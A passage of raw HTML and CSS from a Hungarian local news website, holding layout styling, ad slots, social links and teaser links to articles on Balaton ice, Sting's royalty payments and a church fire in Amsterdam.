felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elérte a biztonságos vastagságot a Balaton jege" ><noscript><img decoding="async" width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg 670w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Elérte a biztonságos vastagságot a Balaton jege" /></noscript><img decoding="async" width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg 670w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Elérte a biztonságos vastagságot a Balaton jege" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg.webp 670w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" title="Elérte a biztonságos vastagságot a Balaton jege">Elérte a biztonságos vastagságot a Balaton jege</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:34:09+01:00" >2026.01.21.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-583b97debb7c416a25ee7ab6aa07ddfd dbgads-oldalsav-2" id="dbgads-583b97debb7c416a25ee7ab6aa07ddfd"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-e63d3801d269a163b7a7dc8aca116e49 dbgads-oldalsav-3" id="dbgads-e63d3801d269a163b7a7dc8aca116e49"></div></div></aside></div></div></div></div></div><div id="tdi_205" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_206  wpb_row td-pb-row" ><style scoped>.tdi_206,.tdi_206 .tdc-columns{min-height:0}.tdi_206,.tdi_206 .tdc-columns{display:block}.tdi_206 .tdc-columns{width:100%}.tdi_206:before,.tdi_206:after{display:table}.tdi_206{padding-top:20px!important;padding-bottom:40px!important}.tdi_206 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_206{padding-bottom:30px!important}}</style><div class="vc_column tdi_208  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_208{vertical-align:baseline}.tdi_208>.wpb_wrapper,.tdi_208>.wpb_wrapper>.tdc-elements{display:block}.tdi_208>.wpb_wrapper>.tdc-elements{width:100%}.tdi_208>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_208>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_209 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_209" ><style>.td_block_template_13.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_13 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-bottom: 26px;
                line-height: 26px !important;
                padding: 0;
                letter-spacing: -0.6px;
                margin-top: 36px;
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
                text-align: left;
            }
            .td_block_template_13 .td-block-title a {
                color: #111;
            }
            @media (max-width: 1018px) {
                .td_block_template_13 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 16px;
                    margin-top: 26px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_13 .td-block-title {
                    margin-top: 26px !important;
                    margin-bottom: 16px !important;
                }
            }
            .td_block_template_13 .td-block-title > a,
            .td_block_template_13 .td-block-title > span {
                margin-left: 12px;
                color: var(--td_text_header_color, #111);
            }
            @media (max-width: 767px) {
                .td_block_template_13 .td-block-title > a,
                .td_block_template_13 .td-block-title > span {
                    margin-left: 12px !important;
                }
            }
            .td_block_template_13 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_13 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_13 .td-pulldown-category {
                font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                font-size: 14px;
                line-height: 26px !important;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_13 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: @responsive_p_phone_max) {
                .td_block_template_13 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_13 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_13 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_13 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            .td_block_template_13 .td-block-subtitle {
                font-size: 90px;
                text-transform: uppercase;
                position: absolute;
                left: -4px;
                z-index: -1;
                bottom: -20px;
                white-space: nowrap;
                color: #f3f3f3;
                line-height: 1;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_13 .td-block-subtitle {
                    font-size: 70px;
                    bottom: -15px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_13 .td-block-subtitle {
                    font-size: 60px;
                    bottom: -12px;
                }
            }
            .td_block_template_13 .td-title-align {
                margin-top: 0 !important;
            }
            .td_block_template_13 .td-title-align  > a,
            .td_block_template_13 .td-title-align > span {
                margin-left: 0 !important;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_13 .td-pulldown-category span {
                    display: none;
                }
            }
            @media (min-width: 768px) {
                .td-pb-span4 .td_block_template_13 .td-block-subtitle {
                    display: none;
                }
            }
            .td-pb-span4 .td_block_template_13 .td-block-title {
                margin-top: 0;
            }
            .td-pb-span4 .td_block_template_13 .td-block-title * > {
                margin-left: 0;
            }
            .td-pb-span12 .td_block_template_13 .td-block-title {
                margin-bottom: 40px;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span12 .td_block_template_13 .td-block-title {
                    margin-bottom: 26px;
                }
            }</style><style>body .tdi_209 .td-block-title{text-align:center}body .tdi_209.td_block_template_4 .td-block-title>*:before,body .tdi_209.td_block_template_17 .td-block-title:after,body .tdi_209.td_block_template_13 .td-block-subtitle,body .tdi_209.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_209.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_209.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_209.td_block_template_12 .td-block-title{justify-content:center}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Kiemelt tartalmaink</span><div class="td-block-subtitle">Kiemelt</div></h4></div></div><div class="vc_row_inner tdi_211  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_211{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_211,.tdi_211 .tdc-inner-columns{display:block}.tdi_211 .tdc-inner-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_211{margin-left:-10px;margin-right:-10px}.tdi_211>.vc_column_inner,.tdi_211>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){.tdi_211,.tdi_211 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_211 .tdc-inner-columns{width:100%}}</style><div class="vc_column_inner tdi_213  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_213{vertical-align:baseline}.tdi_213 .vc_column-inner>.wpb_wrapper,.tdi_213 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_213 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_213{margin-top:-30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_213{margin-top:0px!important;width:100%!important}}@media (max-width:767px){.tdi_213{margin-top:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_214  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_214" ><style>.tdi_214{margin-bottom:0px!important}</style><style>.tdi_214 h3{font-size:22px!important}</style><div class="td-fix-index"><div class="shortcode_sponsored_post"><div class="shortcode_sponsored_post_wrap"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tobb_mint_600_ezer_fontot_fizetett_ki_Sting_volt_zenesztarsainak.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a><div class="dbg_post_meta"> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak"> Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak </a></h3></div><div class="dbg_post_excerpt"><p> De m&eacute;g nem z&aacute;rult le a The Police jogd&iacute;jvit&aacute;ja. T&ouml;bb mint hatsz&aacute;zezer font jogd&iacute;jat volt k&eacute;nytelen kifizetni Sting<span class="dbg_text_string__append">...</span></p><div  class="dbgads-305adea8d2ff178fbdcb05d79427186a dbgads-cikk-2" id="dbgads-305adea8d2ff178fbdcb05d79427186a"></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_216  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_216{vertical-align:baseline}.tdi_216 .vc_column-inner>.wpb_wrapper,.tdi_216 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_216 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-top:30px!important;width:100%!important}}@media (max-width:767px){.tdi_216{margin-top:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_217  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_217" ><style>.tdi_217{margin-bottom:0px!important}</style><style>.tdi_217 h3{font-size:28px!important}</style><div class="td-fix-index"><div class="shortcode_sponsored_post"><div class="shortcode_sponsored_post_wrap"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_langok_martalekava_valt_egy_templom_hollandiaban/" title="A lángok martalékává vált egy templom Hollandiában" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_langok_martalekava_valt_egy_templom_Hollandiaban-2.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a><div class="dbg_post_meta"> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></span></div></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_langok_martalekava_valt_egy_templom_hollandiaban/" title="A lángok martalékává vált egy templom Hollandiában"> A lángok martalékává vált egy templom Hollandiában </a></h3></div><div class="dbg_post_excerpt"><p> Tűzv&eacute;sz puszt&iacute;totta el &uacute;j&eacute;v hajnal&aacute;n Amszterdamban a neves Vondelkerk templom&eacute;p&uuml;letet, amely kor&aacute;bban r&oacute;mai<span class="dbg_text_string__append">...</span></p></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{margin-top:-30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_219{margin-top:30px!important;width:100%!important}}@media (max-width:767px){.tdi_219{margin-top:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_220  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_220" ><style>.tdi_220{margin-bottom:0px!important}</style><style>.tdi_220 h3{font-size:22px!important}</style><div class="td-fix-index"><div class="shortcode_sponsored_post"><div class="shortcode_sponsored_post_wrap"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/tulzasok-fogadalmak-tudatossag/" title="Túlzások-fogadalmak-tudatosság" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Tulzasok-fogadalmak-tudatossag.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a><div class="dbg_post_meta"> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></span></div></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/tulzasok-fogadalmak-tudatossag/" title="Túlzások-fogadalmak-tudatosság"> Túlzások-fogadalmak-tudatosság </a></h3></div><div class="dbg_post_excerpt"><p> Kar&aacute;csonyi t&uacute;lz&aacute;sok ut&aacute;n: janu&aacute;ri fogadalmak, telt edzőtermek &#8230; Az &uuml;nnepi időszak lez&aacute;rulta ut&aacute;n szinte<span class="dbg_text_string__append">...</span></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_221" class="tdc-zone"><div class="tdc_zone tdi_222  wpb_row td-pb-row"  ><style scoped>.tdi_222{min-height:0}</style><div id="tdi_223" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_224  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_224,.tdi_224 .tdc-columns{min-height:0}.tdi_224,.tdi_224 .tdc-columns{display:block}.tdi_224 .tdc-columns{width:100%}.tdi_224:before,.tdi_224:after{display:table}@media (min-width:768px){.tdi_224{margin-left:-20px;margin-right:-20px}.tdi_224 .tdc-row-video-background-error,.tdi_224>.vc_column,.tdi_224>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_224{margin-left:-15px;margin-right:-15px}.tdi_224 .tdc-row-video-background-error,.tdi_224>.vc_column,.tdi_224>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_224,.tdi_224 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_224 .tdc-columns{width:100%}.tdi_224:before,.tdi_224:after{display:none}@media (min-width:768px){.tdi_224{margin-left:-10px;margin-right:-10px}.tdi_224 .tdc-row-video-background-error,.tdi_224>.vc_column,.tdi_224>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_224{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_224 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_224{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_224{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_223_rand_style td-element-style" ><style>.tdi_223_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_226  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_226{vertical-align:baseline}.tdi_226>.wpb_wrapper,.tdi_226>.wpb_wrapper>.tdc-elements{display:block}.tdi_226>.wpb_wrapper>.tdc-elements{width:100%}.tdi_226>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_226>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_226{width:50%!important}}@media (max-width:767px){.tdi_226{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_227 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_227" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_227 .td-block-title>*:before,.tdi_227 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_227{margin-bottom:20px!important}</style><style>body .tdi_227 .td-block-title a,body .tdi_227 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_227 .td-block-title{text-align:center}body .tdi_227.td_block_template_4 .td-block-title>*:before,body .tdi_227.td_block_template_17 .td-block-title:after,body .tdi_227.td_block_template_13 .td-block-subtitle,body .tdi_227.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_227.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_227.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_227.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_228 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-bottom:0px!important}@media (max-width:767px){.tdi_228{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_228 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_228 .entry-thumb{background-position:center 10%}.tdi_228 .td_block_inner,.tdi_228 .td-theme-slider,.tdi_228 .td_module_slide{height:230px!important}.tdi_228 .slide-meta-cat{display:none}.tdi_228 .td-post-author-name{display:none}.tdi_228 .td-post-date,.tdi_228 .td-post-author-name span{display:none}.tdi_228 .td-post-comments{display:none}.tdi_228 .td-module-meta-info{display:none}.tdi_228 .td-slide-nav{font-size:20px}.tdi_228 .td-slide-nav-svg svg{width:20px}.tdi_228 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_228 .td_module_slide .entry-title{font-size:14px!important}.tdi_228 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_228 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_228 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_228 .td-slide-nav{font-size:38px}.tdi_228 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_228 = new tdBlock();
block_tdi_228.id = "tdi_228";
